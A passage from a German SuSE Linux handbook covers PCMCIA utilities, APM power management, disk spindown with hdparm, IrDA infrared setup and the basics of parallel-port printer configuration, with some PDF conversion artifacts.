In manchen Fällen wird PCMCIA bereits zum Installieren von SuSE Linux benötigt. Dazu muss im linuxrc unter 'Kernel-Module (Hardware-Treiber)' der Punkt 'Lade PCMCIA Module' ausgewählt werden. Zuerst erscheinen zwei Eingabefelder, in denen man Optionen für die Module pcmcia\_core und i82365 eingeben kann. Im Normalfall bleiben diese Felder jedoch leer. Die Manual-Pages für pcmcia\_core und i82365 befinden sich als Textdateien auf

<span id="page-388-0"></span><sup>3</sup>Tipp: **rpm -ql pcmcia | grep man** listet alle im Paket pcmcia enthaltenen Manual-Pages auf.

der ersten CD im Verzeichnis docu. Während der Installation werden Systemmeldungen auf verschiedenen virtuellen Konsolen ausgegeben, auf die man mit ✝  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝  $\frac{F(x)}{F(x)}$ umschalten kann.<sup>[4](#page-389-0)</sup>

Wenn der erste Teil der Installation abgeschlossen ist, wird das System teilweise oder ganz neu gestartet. Dabei kann in seltenen Fällen beim Starten von PCM-CIA das System stehen bleiben. Zu diesem Zeitpunkt ist die Installation aber schon weit genug fortgeschritten, sodass mit der Boot-Option **NOPCMCIA=yes** Linux ohne PCMCIA gestartet werden kann, zumindest im Textmodus. Hier hilft der Abschnitt [11.1.5](#page-386-0) auf Seite [371](#page-386-0) weiter.

## <span id="page-389-1"></span>**11.1.7 Weitere Hilfsprogramme**

Das Programm cardctl wurde hier schon mehrfach erwähnt. cardctl ist das wesentliche Werkzeug, um Informationen von PCMCIA zu erhalten, bzw. bestimmte Aktionen auszuführen. Details stehen in der Manual-Page von **cardctl** (**man cardctl**); oder man gibt nur **cardctl** ein und erhält eine Liste der gültigen Kommandos.



Abbildung 11.1: PCMCIA – Cardinfo

Zu diesem Programm gibt es auch ein graphisches Frontend **cardinfo** (vgl. Abbildung [11.1](#page-389-1)), mit dem die wichtigsten Dinge kontrollierbar sind. Leider kann man damit nicht zwischen "Schemata" umschalten.

Für Freunde von KDE gibt es auch ein kardinfo. Dieses Tool ist das gleiche in "krün". Es unterscheidet sich nicht wesentlich von cardinfo.

Weitere Helfer aus dem Paket pcmcia sind **ifport**, **ifuser**, **probe** und **rcpcmcia**. Diese werden aber nicht im täglichen Umgang benötigt. Um genau zu erfahren, was alles im Paket pcmcia steckt, verwendet man den Befehl **rpm -ql pcmcia**.

<span id="page-389-0"></span> $4$ In YaST2 muss man  $\overline{S}$  $\tilde{a}$  $\overline{\text{Strg}}$  +  $\overline{A}$ ✝  $\overline{\underline{\text{Alt}}}$  +  $\overline{\underline{\text{F}}}$ ✝  $\sqrt{F(x)}$  verwenden, weil YaST2 unter dem X Window Systemläuft.

## **11.2 APM – Powermanagement**

### **11.2.1 Grundlagen**

Powermanagement setzt eine dafür ausgelegte Hardware und passende *BIOS-Routinen* (☞*[BIOS](#page-618-0)*) voraus. Die meisten Notebooks und viele moderne Desktops bringen diese Voraussetzungen mit – wichtig sind diverse Stromsparfunktionen aber erst im mobilen Einsatz. Im Folgenden wollen wir auf diese Funktionen eingehen:

- **Stand-by** In dieser Betriebsart wird nur das Display ausgeschaltet und bei manchen Geräten die Prozessorleistung gedrosselt.
- **Suspend (to memory)** Hier wird der gesamte Systemzustand in den Arbeitsspeicher geschrieben und außer diesem das gesamte System schlafen gelegt. In diesem Zustand braucht der Computer nur sehr wenig Strom, sodass man damit je nach Gerät von 12 Stunden bis mehrere Tage mit Batterie überbrücken kann. Der Vorteil dieses Zustands ist, dass man innerhalb weniger Sekunden wieder an derselben Stelle weiterarbeiten kann, ohne erst booten und benötigte Programme neu laden zu müssen. – Hier liegt der Reiz, Linux einzusetzen; denn man braucht sein System eigentlich nie herunterzufahren (manche Betriebssysteme werden im Laufe der Zeit instabil). Bei den meisten modernen Geräten genügt es, den Deckel zu schließen, um zu suspendieren, und ihn zum Weiterarbeiten einfach wieder zu öffnen und es kann sofort weitergehen.
- **Hibernation (Suspend to disk)** In dieser Betriebsart hält es der Computer länger als einen Winter<sup>[5](#page-390-0)</sup> aus; denn der Systemzustand wird vollständig auf der Festplatte gespeichert und das System danach ausgeschaltet. Die Rückkehr aus dem "Winterschlaf" dauert zwischen 30 - 90 Sek. und auch hier wird der Zustand vor dem Suspend genau wiederhergestellt. Einige Hersteller bieten sinnvolle Mischformen davon an.
- **Kontrolle des Akkuzustands** Durchaus interessant.
- **Automatisches Ausschalten** Das ist auch für Desktops interessant. Nach einem "Shutdown" wird der Computer vollständig ausgeschaltet.
- **Abschalten der Festplatte** Das spart deutlich Strom und auch Nerven, wenn man eine laute Festplatte hat. Diese Funktion ist aber auch von anderen Faktoren abhängig. Zum Beispiel weckt ein Editor, der regelmäßig automatische Sicherungen durchführt, die Platte immer wieder auf.

Einige dieser Funktionen führt das BIOS alleine aus. Stand-by und Suspend kann man auf vielen Notebooks mit Tastenkombinationen oder mit Schließen des Deckels aktivieren. Dazu ist erstmal keinerlei Funktion seitens des Betriebssystems nötig. Wer diese Betriebsarten jedoch per Kommando einleiten möchte oder darauf angewiesen ist, dass vor dem Suspend noch bestimmte Aktionen ausgeführt werden, muss entsprechende Pakete und einen geeigneten Kernel installiert haben.

<span id="page-390-0"></span> ${}^{5}$ Hibernation == Überwinterung.

### **11.2.2 Der richtige Kernel**

Für erweiterte APM-Funktionalität benötigt man einen Kernel, der APM-Unterstützung enthält. Einer der SuSE-Standardkernel, die man mit YaST installieren kann, erfüllt diese Voraussetzung. Das lässt sich auch leicht nachprüfen mit dem Kommando **cat /proc/apm**. Wenn hier eine Zeile mit diversen Zahlen erscheint, ist alles okay. Jetzt sollte ein **shutdown -h** zum Ausschalten des Computers führen. Da manche BIOS-Implementierungen sich nicht exakt an Standards halten, kommt es manchmal zu merkwürdigem Verhalten. Manche Probleme kann man mit speziellen Kernelkonfigurationen umgehen. Hinweise dazu finden Sie in unser Supportdatenbank [http://sdb.suse.de/sdb/de/](http://sdb.suse.de/sdb/de/html/) [html/](http://sdb.suse.de/sdb/de/html/)oder der "Linux Laptop Homepage" unter [http://www.cs.utexas.](http://www.cs.utexas.edu/users/kharker/linux-laptop) [edu/users/kharker/linux-laptop](http://www.cs.utexas.edu/users/kharker/linux-laptop).

#### <span id="page-391-0"></span>**11.2.3 Der APM-Daemon**

Dieser ☞*[Daemon](#page-618-0)* apmd dient zur Überwachung der Batterie und kann bestimmte Aktionen auslösen, wenn ein "Stand-by" oder "Suspend" eintritt. Er befindet sich im Paket apmd, Serie ap. Er ist nicht unbedingt zum Betrieb notwendig, kann jedoch recht nützlich sein. Damit er beim Booten automatisch gestartet wird, muss in /etc/rc.config die Variable **START\_APMD** auf yes gesetzt werden. Er kann aber immer mit **rcapmd start** von Hand gestartet werden.

Zur Konfiguration gibt es in /etc/rc.config.d/apmd.rc.config einige Variablen. Die Datei ist mit Kommentaren versehen, deshalb werden hier nur einige Hinweise gegeben.

- PCMCIA ist bei SuSE Linux ohne APM-Unterstützung übersetzt. Wer das PCMCIA-Paket nicht neu übersetzen möchte, kann die Variable **PCMCIA SUSPEND ON SUSPEND** auf yes setzen. Einige Karten funktionieren nach einem Supend trotzdem nicht, dafür gibt es die härtere Methode **PCMCIA\_EJECT\_ON\_SUSPEND=yes**.
- Wenn nach einem Suspend die Uhrzeit nicht mehr stimmt, setzt man SET\_CLOCK\_ON\_RESUME auf yes.
- Macht das X Window SystemProbleme, wenn das System erwacht, hilft einem **LEAVE\_X\_BEFORE\_SUSPEND=yes**.

Weiterhin lässt sich das "Spindown"-Verhalten der Festplatte automatisch an Batterie oder Netzbetrieb anpassen oder das System bei Erreichen einer kritischen Batteriekapazität automatisch herunterfahren. Fortgeschrittene Anwender können sich weitere Funktionen in die Datei /usr/sbin/apmd\_proxy selbst einbauen.

### **11.2.4 Weitere Befehle**

Im Paket apmd sind noch einige nützliche Programme enthalten. Mit **apm** kann die aktuelle Batteriekapazität abgefragt werden und das System in Stand-by

(**apm -S**) oder Suspend (**apm -s**) geschickt werden; vgl. die Manual-Page von **apm** (**man apm**).

Das Kommando **apmsleep** suspendiert das System für eine vorgegebene Zeit; vgl. Manual-Page von **apmsleep** (**man apmsleep**).

Wer eine Logdatei beobachten möchte, ohne die Festplatte ständig am Laufen zu halten, der kann **tailf** als Ersatz für **tail -f** verwenden.

Natürlich gibt es auch hier Tools für das X Window System. Ebenfalls im Paket apmd findet man **xapm**, was den Ladezustand der Batterie grafisch anzeigt. Wer den KDE-Desktop verwendet – oder zumindest kpanel –, kann sich auch von kbatmon den Ladestand des Akkus anzeigen lassen und das System suspendieren.

### **11.2.5 Pause für die Festplatte**

Man kann unter Linux die Festplatte abschalten, wenn sie nicht benötigt wird. Dazu dient das Programm hdparm, mit dem man diverse Einstellungen an den Festplatten vornehmen kann. Mit der Option **-y** wird die Platte sofort in den Stand-by-Modus geschickt, mit **-Y** wird sie vollständig abgeschaltet. Mit **hdparm -S 6** wird erreicht, dass die Platte nach 30 Sekunden Inaktivität abgeschaltet wird. Die Zahl 6 steht in diesem Fall für  $6 * 5 = 30$  Sekunden, der Wert 0 schaltet diese Funktion aus. Bei größeren Werten wird auch der Multiplikator größer; genaueres steht in der Manual-Page.

Möchte man dieses Stand-by-Verhalten davon abhängig machen, ob man mit Batterie oder Stromanschluss arbeitet, kann man geeignete Einstellungen in /etc/rc.config.d/apmd.rc.config treffen. Die Variable **CHECK\_TIME** sollte dann aber auf 0 stehen.

Leider wird die Platte häufig benötigt, wodurch sie immer wieder aufgeweckt wird. Zum Teil sind dafür Programme (z. B. Texteditoren) verantwortlich, die regelmäßig Daten auf der Platte sichern. Auch Hilfsmittel wie **tail -f** <**logfile**> halten die Platte am Laufen, doch dafür gibt es **tailf** <**logfile**> als Ersatz (s. o.). Selbst wenn man kein solches Programm verwendet, gibt es einen Prozess, der den gerechten Schlaf der Platte regelmäßig stört. Dazu muss man wissen, dass unter Linux die Daten nie direkt auf die Platte geschrieben werden, sondern vorerst nur in Puffer, die der Kernel bereithält. Damit werden Schreiboperationen beschleunigt. Damit aber keine Daten verloren gehen, gibt es den Update-Daemon, der sich in voreingestellten Zeitabständen um die Synchronisation der Platte und dieser Puffer kümmert, d. h. die Daten wirklich auf die Platte schreibt. Seit Kernel 2.2.11 ist dieser Daemon Bestandteil des Kernels, und kann nicht mehr ohne Weiteres ausgeschaltet oder durch den "mobile Update-Daemon" ersetzt werden. Aber man kann ihn über das /proc-Dateisystem beeinflussen. Der Befehl

erde: # **cat /proc/sys/vm/bdflush**

gibt die aktuellen Einstellungen aus und mit erde: # **echo "60 500 64 256 6000 60000 3000 1884 2"** \ **> /proc/sys/vm/bdflush**

werden neue Einstellungen gesetzt. Wer diese Änderungen vornehmen möchte, sollte in /usr/src/linux/Documentation/proc.txt selbst die Bedeutung der einzelnen Zahlen nachschlagen. Mit **sync** kann man übrigens die Festplatte von Hand synchronisieren.



#### Achtung

Es muss betont werden, dass es nicht ganz ungefährlich ist, **bdflush** in dieser Art zu manipulieren. Eventuell ist es besser mit **chattr** das noatime-Flag pro Datei zu setzen; vgl. die Manual-Page von **chattr** (**man chattr**). Dies wiederum wird aber nicht von ReiserFS unterstützt; hier könnte man die globale Mountoption noatime wählen – doch Vorsicht, manche Programme benötigen die atime.

 $\overbrace{\phantom{aaaaa}}$ 

# **11.3 IrDA – Infrared Data Association**

IrDA (Infrared Data Association) ist ein Industriestandard für drahtlose Kommunikation über Infrarotlicht. Viele heute ausgelieferte Laptops sind mit einem IrDA-kompatiblen Sender/Empfänger ausgestattet, der die Kommunikation mit anderen Geräten, wie Druckern, Modems, LAN oder anderen Laptops ermöglicht. Die Übertragungsrate reicht von 2400 bps bis hin zu 4 Mbps.

#### Hinweis



 $\overline{\mathcal{L}}$   $\overline{\mathcal{L}}$   $\overline{\$ 

## **Software**

Das Paket irda stellt die Unterstützung für die Infrarotschnittstelle und das IrDA-Protokoll bereit. Nach der Installation des Paketes findet man die Dokumentation unter /usr/share/doc/packages/irda/README.

Aus dem Paket howto wird das IR-HOWTO installiert. Dies findet man nach der Installation unter /usr/share/doc/howto/en/IR-HOWTO.gz. Weitere Informationen zum Linux IrDA-Projekt können Sie auch der URL [http:](http://www.cs.uit.no/linux-irda/) [//www.cs.uit.no/linux-irda/](http://www.cs.uit.no/linux-irda/) entnehmen.

#### **Konfiguration**

Dieses Paket trägt bei der Installation die Variablen **START\_IRDA**, **IRDA\_PORT** und **IRDA\_IRQ** in die Datei /etc/rc.config ein. Standardmäßig ist die Verwendung von IrDA deaktiviert; über das Kommando

```
erde: # rcirda start
```
können Sie die Schnittstelle aber jederzeit manuell aktivieren bzw. deaktivieren (mit dem Parameter stop). Beim Aktivieren der Schnittstelle werden die notwendigen Kernel-Module automatisch geladen.

Über IRDA\_PORT (Voreinstellung /dev/ttyS1) und IRDA\_IRQ (Voreinstellung 3) können Sie die für IrDA verwendete Schnittstelle konfigurieren; dies wird über das Skript /etc/irda/drivers beim Start der Infrarotunterstützung eingestellt.

Wenn Sie START\_IRDA auf yes setzen steht die Unterstützung der Infrarotschnittstelle gleich nach dem Booten zur Verfügung. Leider benötigt IrDA merklich mehr (Batterie-)Strom, da alle paar Sekunden ein "Discovery"-Paket verschickt wird, um andere Peripheriegeräte automatisch zu erkennen.

#### **Verwendung**

Will man nun z. B. über Infrarot drucken kann man dazu über die Gerätedatei /dev/irlpt0 die Daten schicken. Die Gerätedatei /dev/irlpt0 verhält sich wie die normale "drahtgebundene" Schnittstelle /dev/lp0, nur dass die Druckdaten drahtlos über infrarotes Licht verschickt werden.

Einen Drucker, der über die Infrarotschnittstelle betrieben wird, können Sie wie einen Drucker am Parallelport oder an der seriellen Schnittstelle über YaST einrichten (vgl. Abschnitt [3.6.1](#page-128-0) auf Seite [113\)](#page-128-0). Beachten Sie bitte beim Drucken, dass sich der Drucker in Sichtweite der Infrarotschnittstelle des Computers befindet und dass die Infrarotunterstützung gestartet wird.

Will man über die Infrarotschnittstelle mit anderen Rechnern oder mit z. B. Handys oder ähnlichen Geräten kommunizieren, so kann man dies über die Gerätedatei /dev/ircomm0 erledigen. Mit dem Siemens S25 Handy beispielsweise kann man sich über das Programm wvdial mittels Infrarot drahtlos ins Internet einwählen.

#### **Troubleshooting**

<span id="page-394-0"></span>Falls Geräte am Infrarotport nicht reagieren, können Sie als Benutzer 'root' mit dem Kommando **irdadump** überprüfen, ob das andere Gerät überhaupt vom Computer erkannt wird:

```
erde: # irdadump
```
Bei einem Canon BJC-80 Drucker in "Sichtweite" des Computers erde erscheint dann eine Ausgabe ähnlich der folgenden in regelmäßiger Wiederholung (vgl. Ausgabe [11.3.1](#page-394-0) auf der nächsten Seite).

```
21:41:38.435239 xid:cmd 5b62bed5 > ffffffff S=6 s=0 (14)
21:41:38.525167 xid:cmd 5b62bed5 > ffffffff S=6 s=1 (14)
21:41:38.615159 xid:cmd 5b62bed5 > ffffffff S=6 s=2 (14)
21:41:38.705178 xid:cmd 5b62bed5 > ffffffff S=6 s=3 (14)
21:41:38.795198 xid:cmd 5b62bed5 > ffffffff S=6 s=4 (14)
21:41:38.885163 xid:cmd 5b62bed5 > ffffffff S=6 s=5 (14)
21:41:38.965133 xid:rsp 5b62bed5 < 6cac38dc S=6 s=5 BJC-80 \
                        hint=8804 [ Printer IrCOMM ] (23)
21:41:38.975176 xid:cmd 5b62bed5 > ffffffff S=6 s=* erde \
                        hint=0500 [ PnP Computer ] (21)
```
Ausgabe 11.3.1: IrDA: **irdadump**

Sollte überhaupt keine Ausgabe erfolgen oder das andere Gerät sich nicht zurückmelden, so überprüfen Sie bitte die Konfiguration der Schnittstelle. Verwenden Sie überhaupt die richtige Schnittstelle? Manchmal ist die Infrarotschnittstelle auch unter /dev/ttyS2 oder /dev/ttyS3 zu finden oder ein anderer Interrupt als Interrupt 3 wird verwendet. Diese Einstellungen können Sie aber bei fast jedem Laptop im BIOS-Setup konfigurieren.

Beachten Sie bitte auch, dass Sie ohne weiteres nur Geräte ansprechen können, die die Protokolle Printer oder IrCOMM unterstützen. Mit speziellen Programmen (**irobex\_palm3**, **irobex\_receive**, bitte beachten Sie hierzu die Beschreibung im IR-HOWTO) können Sie auch Geräte ansprechen, die das IROBEX-Protokoll verwenden (z. B. 3Com Palm Pilot). Die vom Gerät unterstützten Protokolle werden bei der Ausgabe von **irdadump** nach dem Gerätenamen in eckigen Klammern angeben. Die Unterstützung des IrLAN-Protokolls ist "Work in progress" – es ist leider zur Zeit noch nicht stabil, wird aber sicher in naher Zukunft auch unter Linux zur Verfügung stehen.

Mit einer einfachen Video-Kamera können Sie auch überprüfen, ob die Infrarot-LED überhaupt aufleuchtet – im Gegensatz zum Menschen können die meisten Videokameras Infrarotlicht "sehen".
# **12 Druckerbetrieb**

In diesem Kapitel kommen die wesentlichen Vorgänge zur Sprache, die beim Drucken "hinter den Kulissen" ablaufen: nicht eben in jeder Einzelheit, aber doch so detailliert, dass Sie den Druckerbetrieb verstehen können.

# **12.1 Grundlagen und Voraussetzungen zum Drucken**

Unter Linux werden Drucker in der Regel nur über "Druckwarteschlangen" (engl. *Queues*) angesprochen. Die zu druckenden Daten werden dabei in einer Druckwarteschlange zwischengelagert und durch den "Druckerspooler" in der richtigen Abfolge zum Drucker geschickt. Der Druckerspooler sorgt dafür, dass zeitgleiche Druckaufträge ohne gegenzeitige Beeinträchtigung zum Drucker gelangen und ausgedruckt werden.

Oftmals liegen die zu druckenden Daten nicht in der Form vor, die der Drucker direkt verarbeiten kann: Beispielsweise muss eine Grafik im Normalfall vorher in ein druckbares Format umgewandelt werden. Die Umwandlung der Daten in das druckbare Format, erfolgt durch den "Druckerfilter". Der Druckerfilter ist ein Programm, das die zu druckenden Daten in die Sprache übersetzt, die der Drucker direkt versteht.

#### <span id="page-396-0"></span>**12.1.1 Verschiedene Standarddruckersprachen**

- **ASCII-Text** Normalerweise kann jeder Drucker wenigstens ASCII-Text direkt ausgeben. Allerdings gibt es Drucker, die keinen ASCII-Text direkt drucken können, aber über eine der folgenden Standard-Druckersprachen angesprochen werden können. Eine Ausnahme sind jedoch die nur für Windows konzipierten "GDI-Drucker", die von Haus aus weder ASCII-Text noch Datenmaterial drucken können, das in einer der folgenden Standard-Druckersprachen vorliegt.
- **PostScript** PostScript ist die Standard-Druckersprache unter Unix/Linux. Wenn kein PostScript-Drucker zur Verfügung steht, wird unter Linux ein spezielles Filterprogramm (Ghostscript) verwendet, um PostScript-Daten in andere Standard-Druckersprachen zu übersetzen.
- **PCL 5 oder PCL 6** Diese Druckersprachen sind bei Laserdruckern verbreitet.
- **PCL 3** Diese Druckersprache verstehen die meisten HP DeskJet-Drucker und dazu kompatible Modelle.

**ESC/P, ESC/P2 oder ESC/P Raster** – Diese Druckersprachen werden von fast allen Epson-Drucker und dazu kompatibelen Geräten verstanden.

## **12.1.2 Die Problematik der GDI-Drucker**

Am Markt befinden sich zahlreiche Drucker, die mit der Beschriftung "for Windows" an den Mann gebracht werden; eine andere häufige Bezeichnung ist "GDI-Drucker". Derartige Geräte lassen sich oftmals gar nicht oder im Glücksfall nur eingeschränkt unter Linux benutzen; machen Sie sich bitte in der CDB unter <http://cdb.suse.de/> kundig oder fragen Sie Ihren Händler!

Bei reinen GDI-Druckern verzichtet der Hersteller auf ein Standardprotokoll und steuert den Drucker direkt mit den Steuerimpulsen des speziellen Modells an. Es muss jedoch gesagt werden, dass es Drucker gibt, die zusätzlich zum GDI-Modus eine "richtige" Druckersprache verstehen.

### <span id="page-397-0"></span>**12.1.3 Hard- und Software**

- Der Drucker wird von SuSE Linux unterstützt; vgl. dazu die Aufstellungen in den folgenden Dateien bzw. unter den folgenden Web-Adressen:
	- **–** /usr/share/doc/packages/ghostscript/catalog.devices
	- **–** <http://cdb.suse.de>
	- **–** <http://www.picante.com> → 'Supported printers database'
	- **–** <http://www.cs.wisc.edu/~ghost/printer.html>



#### Hinweis

Manchmal ist im WWW ein Ghostscript-Treiber genannt, der die aktuelle "Aladdin Ghostscript" Version benötigt. Bei SuSE Linux wird aus lizenzrechtlichen Gründen "GNU Ghostscript" (also die davorliegende Ghostscript-Version) mitgeliefert. In der Regel gibt es aber auch einen GNU Ghostscript-Treiber, mit dem der Drucker funktioniert.

 $\sqrt{2\pi\left(\frac{1}{2}\right)^{2}+2\left(1+\frac{1}{2}\right)^{2}}$ 

- Der Drucker ist grundsätzlich ansprechbar; siehe dazu den Abschnitt [12.2](#page-398-0) auf der nächsten Seite.
- Sie verwenden einen SuSE Originalkernel von den CD-ROMs; also insbesondere *keinen* selbst-compilierten Kernel.

Wenn nicht, installieren Sie bitte einen SuSE-Originalkernel mit YaST und booten Sie mit diesem.

• Sie haben wenigstens die Pakete des 'SuSE Default System' mit YaST installiert bzw. bei der Installation mit YaST2 haben Sie mindestens das ' Standard-System' gewählt. Das 'SuSE Minimal System' ist für das normale Drucken nicht ausreichend. Zum Nachinstallieren von Paketen vgl. Abschnitt [3.4](#page-120-0) auf Seite [105](#page-120-0) ff.

#### **12.1.4 Bestimmung eines geeigneten Druckertreibers**

Bei den in Abschnitt [12.1.3](#page-397-0) auf der vorherigen Seite genannten Listen sind auch Ghostscript-Treiber zu einzelnen Druckermodellen angegeben. Wenn auch der Hersteller keine Linux-relevanten Informationen zu Ihrem Druckermodell liefern kann, helfen folgende Tipps weiter:

• Stellen Sie fest, ob Ihr Drucker zu einem Modell kompatibel ist, welches unter Linux läuft und nehmen Sie dann den Ghostscript-Treiber für das kompatible Modell.

Kompatibel unter Linux bedeutet, dass Ihr Drucker mit denselben binären Steuersequenzen wie das kompatible Modell korrekt drucken kann – d. h. die Drucker "verstehen" dieselbe Druckersprache direkt und nicht etwa nur durch einen passenden Treiber (z. B. für Windows) emuliert.

Sie können nicht immer aus ähnlichen Druckerbezeichnungen auf Kompatibilität schließen. Dies liegt daran, dass ähnlich bezeichnete Drucker manchmal nicht dieselbe Druckersprache direkt verstehen.

- Welche Druckersprache Ihr Drucker direkt versteht, erfahren Sie am sichersten direkt beim Hersteller. Auch unter den technischen Daten im Druckerhandbuch ist oft die Druckersprache angegeben. Beispiele für Standarddruckersprachen entnehmen Sie Abschnitt [12.1.1](#page-396-0) auf Seite [381](#page-396-0).
- Ghostscript-, Treibern" mit der Endung . upp sind von besonderer Art. Dabei handelt sich um Parameterdateien für den uniprint-Ghostscript-Treiber. Wenn Sie für Ihren Drucker eine geeignete Parameterdatei finden, sollten Sie den Drucker damit konfigurieren.

# <span id="page-398-0"></span>**12.2 Drucker lokal anschließen**

#### **12.2.1 Parallele Schnittstellen**

Der Anschluss eines Druckers an ein Linux-System erfolgt in der Regel über eine parallele Schnittstelle. Ein Drucker an einer parallelen Schnittstelle ist über das parport-Subsystem des Kernels anzusprechen.

Dem parport-Subsystem sind die parallelen Schnittstellen durch Laden architekturspezifischer Zusatztreiber bekanntzumachen (vgl. Abschnitt [10.4.3](#page-369-0) auf Seite [354](#page-369-0) ff.). So können mehrere, in Kette geschaltete Geräte über *eine* parallele Schnittstelle *gleichzeitig* bedient werden. Die Zählung der Gerätedateien für Parallelport-Drucker beginnt bei /dev/lp0. Um über die erste parallele Schnittstelle drucken zu können, müssen beim SuSE Standardkernel die Module parport, parport\_pc und lp geladen sein – dies erledigt der kmod (engl. *Kernel Module Loader*) in der Regel automatisch (vgl. Abschnitt [13.2](#page-431-0) auf Seite [416\)](#page-431-0), sobald auf die Gerätedatei (z. B. /dev/lp0) zugegriffen wird. Wenn die parallele Schnittstelle nicht gefunden wird, können Sie mit Kernel-Parametern nachhelfen; vgl. auch auf Seite [456](#page-471-0) f.

#### **Konfiguration der ersten parallelen Schnittstelle**

<span id="page-399-0"></span>Die erste parallele Schnittstelle /dev/lp0 wird durch einen Eintrag in /etc/ modules.conf konfiguriert (Datei [12.2.1](#page-399-0)).

```
alias parport_lowlevel parport_pc
options parport_pc io=0x378 irq=none,none
# If you have multiple parallel ports, specify them this way:
# options parport pc io=0x378,0x278 irq=none,none
```
Datei 12.2.1: /etc/modules.conf: Erste parallele Schnittstelle

Bei **io** steht die IO-Adresse der parallelen Schnittstelle. Bei **irq** steht none als Voreinstellung für den "Polling-Betrieb" oder der Interrupt der parallelen Schnittstelle. Der Polling-Betrieb ist im Allgemeinen unproblematischer als der Interrupt-Betrieb und allenfalls bei ganz alten Rechnern langsamer.

Damit diese Einstellungen funktionieren, muss im BIOS oder über die Firmware des Rechners für die erste parallele Schnittstelle eingestellt sein:

- IO-Adresse 378 (hexadezimal)
- Interrupt 7 (im Polling-Betrieb nicht relevant)
- Modus Normal, SPP oder Output-Only (andere Modi funktionieren nicht immer)
- DMA ist abgeschaltet (sollte im Modus Normal abgeschaltet sein)

#### **Test der ersten parallelen Schnittstelle**

Ist der Drucker in der Lage, ASCII-Text zu drucken, dann sollte man als Benutzer 'root' (☞*[Systemadministrator](#page-622-0)*) mit dem Befehl

erde: # **echo -en "hello**\**f" > /dev/lp0**

eine Seite mit dem Wort hello ausdrucken können.

#### **Konfiguration der zweiten parallelen Schnittstelle**

<span id="page-399-1"></span>Eine zweite parallele Schnittstelle, die unter der Standard-IO-Adresse 278 (hexadezimal) ansprechbar ist (z. B. per Jumper auf einer ISA-Schnittstellenkarte einstellbar), ist ebenso mit einem Eintrag in /etc/modules.conf zu konfigurieren (Datei [12.2.2](#page-399-1)).

```
alias parport_lowlevel parport_pc
# options parport_pc io=0x378 irq=none,none
# If you have multiple parallel ports, specify them this way:
options parport_pc io=0x378,0x278 irq=none,none
```
Datei 12.2.2: /etc/modules.conf: Zwei parallele Schnittstellen

Nach einem Reboot oder dem Neustarten aller Dienste (vgl. auf Seite [386](#page-401-0)) steht die zweite parallele Schnittstelle zur Verfügung.

#### **Test der zweiten parallelen Schnittstelle**

Ist der Drucker in der Lage, ASCII-Text zu drucken, dann sollte man als Benutzer 'root' mit dem **echo**-Befehl

```
erde: # echo -en "hello\f" > /dev/lp1
```
eine Seite mit dem Wort hello ausdrucken können.

#### **12.2.2 Besondere Steckkarten: ISA-PnP und PCI**

Wenn die IO-Adresse einer zusätzlichen parallelen Schnittstelle nicht vorab bekannt ist, muss diese ermittelt werden.

#### **ISA PnP-Karten**

Manchmal lassen sich auf solchen Karten auch feste Werte für IO-Adresse, Interrupt und Modus einstellen: Entweder über Jumper oder – falls Sie DOS/Windows haben – über ein mitgeliefertes DOS/Windows-Programm (die verschiedenen DOS- und Windows-Versionen werden hier und im Folgenden als DOS/Windows). Wenn dies möglich ist, stellen Sie feste Werte für IO-Adresse, Interrupt und Modus ein.

Andernfalls werden die Werte für IO-Adresse, Interrupt und Modus erst beim Starten von Linux auf der ISA PnP-Karte eingetragen. Welche Werte eingetragen werden, lässt sich entweder in den Bootmeldungen von Linux finden oder es ist analog zum Kapitel [10.2](#page-357-0) auf Seite [342](#page-357-0) vorzugehen.

#### **PCI-Karten**

<span id="page-400-0"></span>Welche IO-Adressen und welcher Interrupt bei einer PCI-Karte in Frage kommt, können Sie mit folgendem Befehl sehen (vgl. Ausgabe [12.2.1](#page-400-0)):

```
erde: # /sbin/lspci -vv | less
...
00:0a.0 Parallel controller: ...
        ...
       Flags: stepping, medium devsel, IRQ 10
       I/O ports at b400
       I/O ports at b000
       I/O ports at a800
```
I/O ports at a400

Ausgabe 12.2.1: Auszug von **lspci -v** für eine PCI-Schnittstellenkarte

Jeweils zwei um 400 (hexadezimal) versetzte IO-Adressen gehören zusammen zu einem parallelen Port. Der Konfigurationseintrag in /etc/modules.conf muss aussehen wie in Datei [12.2.3](#page-400-0) auf der nächsten Seite.

Nach einem Reboot oder dem Neustarten aller Dienste (vgl. auf der nächsten Seite) stehen alle drei parallelen Schnittstellen zur Verfügung.

```
alias parport_lowlevel parport_pc
# options parport pc io=0x378 irq=none,none
# If you have multiple parallel ports, specify them this way:
options parport_pc io=0x378,0xb400,0xa800 irq=none,none,none
```
Datei 12.2.3: /etc/modules.conf: PCI-Karte mit 2 parallelen Schnittstellen

#### **Test aller parallelen Schnittstellen**

